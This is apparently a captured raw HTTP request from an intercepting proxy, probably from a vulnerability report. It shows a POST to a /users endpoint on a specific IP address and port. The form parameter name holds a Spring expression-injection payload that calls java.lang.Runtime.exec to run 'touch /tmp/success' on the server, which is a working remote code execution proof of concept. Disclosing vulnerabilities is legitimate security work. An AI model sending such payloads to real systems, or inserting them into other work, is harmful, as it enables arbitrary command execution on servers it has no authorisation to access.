 Pretty Raw Hex
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://8.130.73.157:8080
10 Connection: close
11 Referer: http://8.130.73.157:8080/users
12 Upgrade-Insecure-Requests: 1
13
14 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
payload